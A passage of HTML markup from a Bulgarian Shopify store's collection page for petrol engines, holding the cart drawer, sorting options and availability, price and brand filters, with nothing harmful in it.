            </div>
            
              <button class='upsell__toggle-switch toggle-switch'>
                <span class='toggle-switch__slider'>&nbsp</span>
              </button>
            
            <product-form data-is-cart-upsell='true' data-section="cart-drawer-product_upsells_P6MrdV-0"><form method="post" action="/cart/add" id="cart-drawerupsellproduct_upsells_P6MrdV1" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="51793205068107">
                <button type='submit' class='hidden'>+</button><input type="hidden" name="product-id" value="10606472134987" /><input type="hidden" name="section-id" value="cart-drawer" /></form></product-form>
          </div>
        </cart-drawer-upsell>
      
    
  
  
</div>


                
              
            
        
          
              <cart-drawer-items
                
                  class=" is-empty"
                
                style="--image-size: 25%;--title-size:1.5rem;--margin-top: 2.1rem;--margin-bottom: 2.1rem;" 
                
              >
                <form
                  action="/cart"
                  id="CartDrawer-Form"
                  class="cart__contents cart-drawer__form"
                  method="post"
                >
                  <div id="CartDrawer-CartItems" class="drawer__contents js-contents"><p id="CartDrawer-LiveRegionText" class="visually-hidden" role="status"></p>
                    <p id="CartDrawer-LineItemStatus" class="visually-hidden" aria-hidden="true" role="status">
                      Зареждане...
                    </p>
                  </div>
                  <div id="CartDrawer-CartErrors" role="alert"></div>
                </form>
              </cart-drawer-items>
            
        
          
        
      </div>
      <div class="drawer__footer">
        
          
        
          
              <div class="cart-drawer__footer" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <div class="cart-drawer__totals" role="status" style='--spacing:1.0rem;'>
                  
                    
                    
                  
                  
                    
                    <p class='cart-drawer__totals__row cart-drawer__totals__row--spaced text-color-accent-2' style='--text-size:2.0rem;'>
                      <span><strong>Обща сума :</strong></span><span><strong><span class='cart-drawer__totals__row__money'>€0,00
</span></strong></span>
                    </p>
                  
                </div>
                  
                  <p class='cart-drawer__total-savings spaced text-color-text'>
                    
                  </p>
                
              </div>
            
        
          
              <style>
                
                  #CartDrawer-Checkout {
                    --color-button: 255, 171, 64;
                  }
                
                #CartDrawer-Checkout {
                  --icon-scale: 1.1em;
                  --icon-spacing: 10px;
                }
                
                
              </style>
              <div class="cart__ctas" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <noscript>
                  <button type="submit" class="cart__update-button button button--secondary" form="CartDrawer-Form">
                    Актуализиране
                  </button>
                </noscript>
                <div class='tnc-checkbox-warning tnc-checkbox-warning--above-button hidden' style='margin-bottom: 0.6em;'></div>
                <button
                  type="submit"
                  id="CartDrawer-Checkout"
                  class="cart__checkout-button button"
                  name="checkout"
                  form="CartDrawer-Form"
                  
                    disabled
                  
                >
                  <span class='button__label'>
                    Преминаване към плащане
                    
                      • €0,00
                    
                  </span>
                </button><div class='tnc-checkbox-warning tnc-checkbox-warning--under-button hidden' style='margin-top: 0.6em;'></div>
              </div>
        
          
              

        
          
        
          <div class='payment-badges-block' style="--margin-top: 1.2rem;--margin-bottom: 1.2rem;" >
                <ul class="payment-badges" role="list">
                  
                  
</ul>
              </div>
        
        <!-- end footer -->
      </div>
    </div>
  </div>
</cart-drawer>

<script>
  document.addEventListener('DOMContentLoaded', function () {
    function isIE() {
      const ua = window.navigator.userAgent;
      const msie = ua.indexOf('MSIE ');
      const trident = ua.indexOf('Trident/');

      return msie > 0 || trident > 0;
    }

    if (!isIE()) return;
    const cartSubmitInput = document.createElement('input');
    cartSubmitInput.setAttribute('name', 'checkout');
    cartSubmitInput.setAttribute('type', 'hidden');
    document.querySelector('#cart').appendChild(cartSubmitInput);
    document.querySelector('#checkout').addEventListener('click', function (event) {
      document.querySelector('#cart').submit();
    });
  });
</script>

</div><main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1">
      <div id="shopify-section-template--23412441612619__main-collection-product-grid" class="shopify-section section"><link href="//oferti4ka.com/cdn/shop/t/34/assets/template-collection.css?v=145944865380958730931725001167" rel="stylesheet" type="text/css" media="all" />
<style data-shopify>.section-template--23412441612619__main-collection-product-grid-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--23412441612619__main-collection-product-grid-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
  }</style><div class="section-template--23412441612619__main-collection-product-grid-padding animate-section animate--hidden">
  
<facet-filters-form class="facets facets-vertical-sort page-width small-hide no-js-hidden">
      <form class="facets-vertical-form" id="FacetSortForm">
        <div class="facet-filters sorting caption">
          <div class="facet-filters__field">
            <h2 class="facet-filters__label caption-large text-body">
              <label for="SortBy">Сортиране по:</label>
            </h2>
            <div class="select"><select
                name="sort_by"
                class="facet-filters__sort select__select caption-large"
                id="SortBy"
                aria-describedby="a11y-refresh-page-message"
              ><option
                    value="manual"
                    
                      selected="selected"
                    
                  >
                    Препоръчани
                  </option><option
                    value="best-selling"
                    
                  >
                    Най-продавани
                  </option><option
                    value="title-ascending"
                    
                  >
                    По азбучен ред, A – Z
                  </option><option
                    value="title-descending"
                    
                  >
                    По азбучен ред, Z – A
                  </option><option
                    value="price-ascending"
                    
                  >
                    Цена, от ниска към висока
                  </option><option
                    value="price-descending"
                    
                  >
                    Цена, от висока към ниска
                  </option><option
                    value="created-ascending"
                    
                  >
                    Дата, от стара към нова
                  </option><option
                    value="created-descending"
                    
                  >
                    Дата, от нова към стара
                  </option></select>
              <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

            </div>
          </div>
          <noscript>
            <button type="submit" class="facets__button-no-js button button--secondary">
              Сортиране
            </button>
          </noscript>
        </div>

        <div class="product-count-vertical light" role="status">
          <h2 class="product-count__text text-body">
            <span id="ProductCountDesktop">5 продукта
</span>
          </h2>
          <div class="loading-overlay__spinner">
            <svg
              aria-hidden="true"
              focusable="false"
              class="spinner"
              viewBox="0 0 66 66"
              xmlns="http://www.w3.org/2000/svg"
            >
              <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
            </svg>
          </div>
        </div>
      </form>
    </facet-filters-form><div class=" facets-vertical page-width">
    <link href="//oferti4ka.com/cdn/shop/t/34/assets/component-facets.css?v=85339117615856704561725001167" rel="stylesheet" type="text/css" media="all" />
    <script src="//oferti4ka.com/cdn/shop/t/34/assets/facets.js?v=5979223589038938931725001167" defer="defer"></script><aside
        aria-labelledby="verticalTitle"
        class="facets-wrapper"
        id="main-collection-filters"
        data-id="template--23412441612619__main-collection-product-grid"
      >
        
<div class="facets-container"><facet-filters-form class="facets small-hide">
      <form
        id="FacetFiltersForm"
        class="facets__form-vertical"
      >
          
          <div
            id="FacetsWrapperDesktop"
            
          >
<div class="active-facets active-facets-desktop">
                <div class="active-facets-vertical-filter"><h2
                      class="facets__heading facets__heading--vertical caption-large text-body"
                      id="verticalTitle"
                      tabindex="-1"
                    >
                      Филтър:
                    </h2><facet-remove class="active-facets__button-wrapper">
                    <a href="/collections/benzinovi-dvigateli" class="active-facets__button-remove underlined-link">
                      <span>Премахване на всички</span>
                    </a>
                  </facet-remove>
                </div>



</div><script src="//oferti4ka.com/cdn/shop/t/34/assets/show-more.js?v=90883108635033788741725001167" defer="defer"></script>
            

                  <details
                    id="Details-1-template--23412441612619__main-collection-product-grid"
                    class=" facets__disclosure-vertical js-filter"
                    data-index="1"
                    
                      open
                    
                  >
                    <summary
                      class="facets__summary caption-large focus-offset"
                      aria-label="Наличност (Избрани: 0)"
                    >
                      <div>
                        <span>Наличност
<span class="facets__selected no-js-hidden hidden">
                              (0)</span
                            ></span>
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </div>
                    </summary>
                    <div
                      id="Facet-1-template--23412441612619__main-collection-product-grid"
                      class="parent-display facets__display-vertical"
                    ><fieldset class="facets-wrap parent-wrap  facets-wrap-vertical">
                        <legend class="visually-hidden">Наличност</legend>
                        <ul
                          class=" list-unstyled no-js-hidden"
                          role="list"
                        ><li class="list-menu__item facets__item">
                              <label
                                for="Filter-filter.v.availability-1"
                                class="facet-checkbox"
                              >
                                <input
                                  type="checkbox"
                                  name="filter.v.availability"
                                  value="1"
                                  id="Filter-filter.v.availability-1"
                                  
                                  
                                >

                                <svg
                                  width="1.6rem"
                                  height="1.6rem"
                                  viewBox="0 0 16 16"
                                  aria-hidden="true"
                                  focusable="false"
                                >
                                  <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                </svg>

                                <svg
                                  aria-hidden="true"
                                  class="icon icon-checkmark"
                                  width="1.1rem"
                                  height="0.7rem"
                                  viewBox="0 0 11 7"
                                  fill="none"
                                  xmlns="http://www.w3.org/2000/svg"
                                >
                                  <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1"
                                    stroke="currentColor"
                                    stroke-width="1.75"
                                    stroke-linecap="round"
                                    stroke-linejoin="round" />
                                </svg>

                                <span aria-hidden="true">В наличност (5)</span>
                                <span class="visually-hidden">В наличност (5 продукта)</span
                                >
                              </label>
                            </li><li class="list-menu__item facets__item">
                              <label
                                for="Filter-filter.v.availability-2"
                                class="facet-checkbox facet-checkbox--disabled"
                              >
                                <input
                                  type="checkbox"
                                  name="filter.v.availability"
                                  value="0"
                                  id="Filter-filter.v.availability-2"
                                  
                                  
                                    disabled
                                  
                                >

                                <svg
                                  width="1.6rem"
                                  height="1.6rem"
                                  viewBox="0 0 16 16"
                                  aria-hidden="true"
                                  focusable="false"
                                >
                                  <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                </svg>

                                <svg
                                  aria-hidden="true"
                                  class="icon icon-checkmark"
                                  width="1.1rem"
                                  height="0.7rem"
                                  viewBox="0 0 11 7"
                                  fill="none"
                                  xmlns="http://www.w3.org/2000/svg"
                                >
                                  <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1"
                                    stroke="currentColor"
                                    stroke-width="1.75"
                                    stroke-linecap="round"
                                    stroke-linejoin="round" />
                                </svg>

                                <span aria-hidden="true">Изчерпано количество (0)</span>
                                <span class="visually-hidden">Изчерпано количество (0 продукта)</span
                                >
                              </label>
                            </li></ul>
                        
                        <ul
                          class=" no-js-list list-unstyled no-js"
                          role="list"
                        ><li class="list-menu__item facets__item">
                              <label
                                for="Filter-filter.v.availability-1-no-js"
                                class="facet-checkbox"
                              >
                                <input
                                  type="checkbox"
                                  name="filter.v.availability"
                                  value="1"
                                  id="Filter-filter.v.availability-1-no-js"
                                  
                                  
                                >

                                <svg
                                  width="1.6rem"
                                  height="1.6rem"
                                  viewBox="0 0 16 16"
                                  aria-hidden="true"
                                  focusable="false"
                                >
                                  <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                </svg>

                                <svg
                                  aria-hidden="true"
                                  class="icon icon-checkmark"
                                  width="1.1rem"
                                  height="0.7rem"
                                  viewBox="0 0 11 7"
                                  fill="none"
                                  xmlns="http://www.w3.org/2000/svg"
                                >
                                  <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1"
                                    stroke="currentColor"
                                    stroke-width="1.75"
                                    stroke-linecap="round"
                                    stroke-linejoin="round" />
                                </svg>

                                <span aria-hidden="true">В наличност (5)</span>
                                <span class="visually-hidden">В наличност (5 продукта)</span
                                >
                              </label>
                            </li><li class="list-menu__item facets__item">
                              <label
                                for="Filter-filter.v.availability-2-no-js"
                                class="facet-checkbox facet-checkbox--disabled"
                              >
                                <input
                                  type="checkbox"
                                  name="filter.v.availability"
                                  value="0"
                                  id="Filter-filter.v.availability-2-no-js"
                                  
                                  
                                    disabled
                                  
                                >

                                <svg
                                  width="1.6rem"
                                  height="1.6rem"
                                  viewBox="0 0 16 16"
                                  aria-hidden="true"
                                  focusable="false"
                                >
                                  <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                </svg>

                                <svg
                                  aria-hidden="true"
                                  class="icon icon-checkmark"
                                  width="1.1rem"
                                  height="0.7rem"
                                  viewBox="0 0 11 7"
                                  fill="none"
                                  xmlns="http://www.w3.org/2000/svg"
                                >
                                  <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1"
                                    stroke="currentColor"
                                    stroke-width="1.75"
                                    stroke-linecap="round"
                                    stroke-linejoin="round" />
                                </svg>

                                <span aria-hidden="true">Изчерпано количество (0)</span>
                                <span class="visually-hidden">Изчерпано количество (0 продукта)</span
                                >
                              </label>
                            </li></ul>
                      </fieldset>
                    </div>
                  </details>
                

                  
                  <details
                    id="Details-2-template--23412441612619__main-collection-product-grid"
                    class=" facets__disclosure-vertical js-filter"
                    data-index="2"
                    
                  >
                    <summary class="facets__summary caption-large focus-offset">
                      <div>
                        <span>Цена</span>
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </div>
                    </summary>
                    <div
                      id="Facet-2-template--23412441612619__main-collection-product-grid"
                      class="facets__display-vertical"
                    >
                      <div class="facets__header-vertical"><span class="facets__selected">Най-високата цена е €127,83</span></div>
                      <price-range class="facets__price">
                        <span class="field-currency">€</span>
                        <div class="field">
                          <input
                            class="field__input"
                            name="filter.v.price.gte"
                            id="Filter-Цена-GTE"type="number"
                            placeholder="0"
                            min="0"max="127.83"
                          >
                          <label class="field__label" for="Filter-Цена-GTE">От</label>
                        </div><div class="field">
                          <input
                            class="field__input"
                            name="filter.v.price.lte"
                            id="Filter-Цена-LTE"type="number"
                            min="0"placeholder="127.83"
                              max="127.83"
                          >
                          <label class="field__label" for="Filter-Цена-LTE">Към</label>
                        </div>
                      </price-range>
                    </div>
                  </details>
              

                  <details
                    id="Details-3-template--23412441612619__main-collection-product-grid"
                    class=" facets__disclosure-vertical js-filter"
                    data-index="3"
                    
                  >
                    <summary
                      class="facets__summary caption-large focus-offset"
                      aria-label="Марка (Избрани: 0)"
                    >
                      <div>
                        <span>Марка
<span class="facets__selected no-js-hidden hidden">
                              (0)</span
                            ></span>
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </div>
                    </summary>
                    <div
                      id="Facet-3-template--23412441612619__main-collection-product-grid"
                      class="parent-display facets__display-vertical"
                    ><fieldset class="facets-wrap parent-wrap  facets-wrap-vertical">
                        <legend class="visually-hidden">Марка</legend>
                        <ul
                          class=" list-unstyled no-js-hidden"
                          role="list"
                        ><li class="list-menu__item facets__item">
                              <label
                                for="Filter-filter.p.vendor-1"
                                class="facet-checkbox"
                              >
                                <input
                                  type="checkbox"
                                  name="filter.p.vendor"
                                  value="instrumag"
                                  id="Filter-filter.p.vendor-1"
                                  
                                  
                                >

                                <svg
                                  width="1.6rem"
                                  height="1.6rem"
                                  viewBox="0 0 16 16"
                                  aria-hidden="true"
                                  focusable="false"
                                >
                                  <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                </svg>

                                <svg
                                  aria-hidden="true"
                                  class="icon icon-checkmark"
                                  width="1.1rem"
                                  height="0.7rem"
                                  viewBox="0 0 11 7"
                                  fill="none"
                                  xmlns="http://www.w3.org/2000/svg"
                                >
                                  <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1"
                                    stroke="currentColor"
                                    stroke-width="1.75"
                                    stroke-linecap="round"
                                    stroke-linejoin="round" />
                                </svg>

                                <span aria-hidden="true">instrumag (2)</span>
                                <span class="visually-hidden">instrumag (2 продукта)</span
                                >
                              </label>
                            </li><li class="list-menu__item facets__item">
                              <label
                                for="Filter-filter.p.vendor-2"
                                class="facet-checkbox"
                              >
                                <input
                                  type="checkbox"
                                  name="filter.p.vendor"
                                  value="Oferti4ka.com"
                                  id="Filter-filter.p.vendor-2"
                                  
                                  
                                >

                                <svg
                                  width="1.6rem"
                                  height="1.6rem"
                                  viewBox="0 0 16 16"
                                  aria-hidden="true"
                                  focusable="false"
                                >
                                  <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                </svg>

                                <svg
                                  aria-hidden="true"
                                  class="icon icon-checkmark"
                                  width="1.1rem"
                                  height="0.7rem"
                                  viewBox="0 0 11 7"
                                  fill="none"
                                  xmlns="http://www.w3.org/2000/svg"
                                >
                                  <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1"
                                    stroke="currentColor"
                                    stroke-width="1.75"
                                    stroke-linecap="round"
                                    stroke-linejoin="round" />
                                </svg>

                                <span aria-hidden="true">Oferti4ka.com (3)</span>
                                <span class="visually-hidden">Oferti4ka.com (3 продукта)</span
                                >
                              </label>
                            </li></ul>
                        
                        <ul
                          class=" no-js-list list-unstyled no-js"
                          role="list"
                        ><li class="list-menu__item facets__item">
                              <label
                                for="Filter-filter.p.vendor-1-no-js"
                                class="facet-checkbox"
                              >
                                <input
                                  type="checkbox"
                                  name="filter.p.vendor"
                                  value="instrumag"
                                  id="Filter-filter.p.vendor-1-no-js"
                                  
                                  
                                >

                                <svg
                                  width="1.6rem"
                                  height="1.6rem"
                                  viewBox="0 0 16 16"
                                  aria-hidden="true"
                                  focusable="false"
                                >
                                  <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                </svg>

                                <svg
                                  aria-hidden="true"
                                  class="icon icon-checkmark"
                                  width="1.1rem"
                                  height="0.7rem"
                                  viewBox="0 0 11 7"
                                  fill="none"
                                  xmlns="http://www.w3.org/2000/svg"
                                >
                                  <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1"
                                    stroke="currentColor"
                                    stroke-width="1.75"
                                    stroke-linecap="round"
                                    stroke-linejoin="round" />
                                </svg>

                                <span aria-hidden="true">instrumag (2)</span>
                                <span class="visually-hidden">instrumag (2 продукта)</span
                                >
                              </label>
                            </li><li class="list-menu__item facets__item">
                              <label
                                for="Filter-filter.p.vendor-2-no-js"
                                class="facet-checkbox"
                              >
                                <input
                                  type="checkbox"
                                  name="filter.p.vendor"
                                  value="Oferti4ka.com"
                                  id="Filter-filter.p.vendor-2-no-js"
                                  
                                  
                                >

                                <svg
                                  width="1.6rem"
                                  height="1.6rem"
                                  viewBox="0 0 16 16"
                                  aria-hidden="true"
                                  focusable="false"
                                >
                                  <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                </svg>

                                <svg
                                  aria-hidden="true"
                                  class="icon icon-checkmark"
                                  width="1.1rem"
                                  height="0.7rem"
                                  viewBox="0 0 11 7"
                                  fill="none"
                                  xmlns="http://www.w3.org/2000/svg"
                                >
                                  <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1"
                                    stroke="currentColor"
                                    stroke-width="1.75"
                                    stroke-linecap="round"
                                    stroke-linejoin="round" />
                                </svg>

                                <span aria-hidden="true">Oferti4ka.com (3)</span>
                                <span class="visually-hidden">Oferti4ka.com (3 продукта)</span
                                >
                              </label>
                            </li></ul>
                      </fieldset>
                    </div>
                  </details>
                
<noscript>
              <button type="submit" class="facets__button-no-js button button--secondary">
                Филтър
              </button>
            </noscript>
          </div>
          


        
</form>
    </facet-filters-form>
    
<facet-filters-form class="small-hide">
        <form class="no-js">
          <div class="facet-filters sorting caption">
            <div class="facet-filters__field">
              <h2 class="facet-filters__label caption-large text-body">
                <label for="SortBy">Сортиране по:</label>
              </h2>
              <div class="select"><select
                  name="sort_by"
                  class="facet-filters__sort select__select caption-large"
                  id="SortBy"
                  aria-describedby="a11y-refresh-page-message"
                ><option
                      value="manual"
                      
                        selected="selected"
                      
                    >
                      Препоръчани
                    </option><option
                      value="best-selling"
                      
                    >
                      Най-продавани
                    </option><option
                      value="title-ascending"
                      
                    >
                      По азбучен ред, A – Z
                    </option><option
                      value="title-descending"
                      
                    >
                      По азбучен ред, Z – A
                    </option><option
                      value="price-ascending"
                      
                    >
                      Цена, от ниска към висока
                    </option><option
                      value="price-descending"
                      
                    >
                      Цена, от висока към ниска
                    </option><option
                      value="created-ascending"
                      
                    >
                      Дата, от стара към нова
                    </option><option
                      value="created-descending"
                      
                    >
                      Дата, от нова към стара
                    </option></select>
                <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

              </div>
            </div>

            <noscript>
              <button type="submit" class="facets__button-no-js button button--secondary">
                Сортиране
              </button>
            </noscript>
          </div>

          
</form>
      </facet-filters-form>
  <menu-drawer
    class="mobile-facets__wrapper medium-hide large-up-hide"
    data-breakpoint="mobile"
  >
    <details class="mobile-facets__disclosure disclosure-has-popup">
      <summary class="mobile-facets__open-wrapper focus-offset">
        <span class="mobile-facets__open">
          <svg
  class="icon icon-filter"
  aria-hidden="true"
  focusable="false"
  xmlns="http://www.w3.org/2000/svg"
  viewBox="0 0 20 20"
  fill="none"
>
  <path fill-rule="evenodd" d="M4.833 6.5a1.667 1.667 0 1 1 3.334 0 1.667 1.667 0 0 1-3.334 0ZM4.05 7H2.5a.5.5 0 0 1 0-1h1.55a2.5 2.5 0 0 1 4.9 0h8.55a.5.5 0 0 1 0 1H8.95a2.5 2.5 0 0 1-4.9 0Zm11.117 6.5a1.667 1.667 0 1 0-3.334 0 1.667 1.667 0 0 0 3.334 0ZM13.5 11a2.5 2.5 0 0 1 2.45 2h1.55a.5.5 0 0 1 0 1h-1.55a2.5 2.5 0 0 1-4.9 0H2.5a.5.5 0 0 1 0-1h8.55a2.5 2.5 0 0 1 2.45-2Z" fill="currentColor"/>
</svg>

          <span class="mobile-facets__open-label button-label medium-hide large-up-hide">Филтриране и сортиране
</span>
          <span class="mobile-facets__open-label button-label small-hide">Филтър
</span>
        </span>
        <span tabindex="0" class="mobile-facets__close mobile-facets__close--no-js"><svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>
</span>
      </summary>
      <facet-filters-form>
        <form id="FacetFiltersFormMobile" class="mobile-facets">
          <div class="mobile-facets__inner gradient">
            <div class="mobile-facets__header">
              <div class="mobile-facets__header-inner">
                <h2 class="mobile-facets__heading medium-hide large-up-hide">Филтриране и сортиране
</h2>
                <h2 class="mobile-facets__heading small-hide">Филтър
</h2>
                <p class="mobile-facets__count">5 продукта
</p>
              </div>
            </div>
            <div class="mobile-facets__main has-submenu gradient">
                      <details
                        id="Details-Mobile-1-template--23412441612619__main-collection-product-grid"
                        class="mobile-facets__details js-filter"
                        data-index="mobile-1"
                      >
                        <summary class="mobile-facets__summary focus-inset">
                          <div>
                            <span>Наличност</span>
                            <span class="mobile-facets__arrow no-js-hidden"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>
                            <noscript><svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>
</noscript>
                          </div>
                        </summary>
                        <div
                          id="FacetMobile-1-template--23412441612619__main-collection-product-grid"
                          class="mobile-facets__submenu gradient"
                        >
                          <button
                            class="mobile-facets__close-button link link--text focus-inset"
                            aria-expanded="true"
                            type="button"
                          >
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Наличност
                          </button>
                          <ul class="mobile-facets__list list-unstyled" role="list"><li class="mobile-facets__item list-menu__item">
                                <label
                                  for="Filter-filter.v.availability-mobile-1"
                                  class="mobile-facets__label"
                                >
                                  <input
                                    class="mobile-facets__checkbox"
                                    type="checkbox"
                                    name="filter.v.availability"
                                    value="1"
                                    id="Filter-filter.v.availability-mobile-1"
                                    
                                    
                                  >

                                  <span class="mobile-facets__highlight"></span>

                                  <svg
                                    width="1.6rem"
                                    height="1.6rem"
                                    viewBox="0 0 16 16"
                                    aria-hidden="true"
                                    focusable="false"
                                  >
                                    <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                  </svg>

                                  <svg
                                    aria-hidden="true"
                                    class="icon icon-checkmark"
                                    width="1.1rem"
                                    height="0.7rem"
                                    viewBox="0 0 11 7"
                                    fill="none"
                                    xmlns="http://www.w3.org/2000/svg"
                                  >
                                    <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1" stroke="currentColor" stroke-width="1.75" stroke-linecap="round" stroke-linejoin="round" />
                                  </svg>

                                  <span aria-hidden="true">В наличност (5)</span>
                                  <span class="visually-hidden">В наличност (5 продукта)</span
                                  >
                                </label>
                              </li><li class="mobile-facets__item list-menu__item">
                                <label
                                  for="Filter-filter.v.availability-mobile-2"
                                  class="mobile-facets__label mobile-facets__label--disabled"
                                >
                                  <input
                                    class="mobile-facets__checkbox"
                                    type="checkbox"
                                    name="filter.v.availability"
                                    value="0"
                                    id="Filter-filter.v.availability-mobile-2"
                                    
                                    
                                      disabled
                                    
                                  >

                                  <span class="mobile-facets__highlight"></span>

                                  <svg
                                    width="1.6rem"
                                    height="1.6rem"
                                    viewBox="0 0 16 16"
                                    aria-hidden="true"
                                    focusable="false"
                                  >
                                    <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                  </svg>

                                  <svg
                                    aria-hidden="true"
                                    class="icon icon-checkmark"
                                    width="1.1rem"
                                    height="0.7rem"
                                    viewBox="0 0 11 7"
                                    fill="none"
                                    xmlns="http://www.w3.org/2000/svg"
                                  >
                                    <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1" stroke="currentColor" stroke-width="1.75" stroke-linecap="round" stroke-linejoin="round" />
                                  </svg>

                                  <span aria-hidden="true">Изчерпано количество (0)</span>
                                  <span class="visually-hidden">Изчерпано количество (0 продукта)</span
                                  >
                                </label>
                              </li></ul>

                          <div class="no-js-hidden mobile-facets__footer gradient">
                            <facet-remove class="mobile-facets__clear-wrapper">
                              <a href="/collections/benzinovi-dvigateli" class="mobile-facets__clear underlined-link">Изчисти</a>
                            </facet-remove>
                            <button
                              type="button"
                              class="no-js-hidden button button--primary"
                              onclick="this.closest('.mobile-facets__wrapper').querySelector('summary').click()"
                            >
                              Приложи
                            </button>
                            <noscript
                              ><button class="button button--primary">
                                Приложи
                              </button></noscript
                            >
                          </div>
                        </div>
                      </details>
                    

                      <details
                        id="Details-Mobile-2-template--23412441612619__main-collection-product-grid"
                        class="mobile-facets__details js-filter"
                        data-index="mobile-2"
                      >
                        <summary class="mobile-facets__summary focus-inset">
                          <div>
                            <span>Цена</span>
                            <span class="mobile-facets__arrow no-js-hidden"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>
                            <noscript><svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>
</noscript>
                          </div>
                        </summary>
                        <div
                          id="FacetMobile-2-template--23412441612619__main-collection-product-grid"
                          class="mobile-facets__submenu gradient"
                        >
                          <button
                            class="mobile-facets__close-button link link--text focus-inset"
                            aria-expanded="true"
                            type="button"
                          >
                            <svg
  viewBox="0 0 14 10"
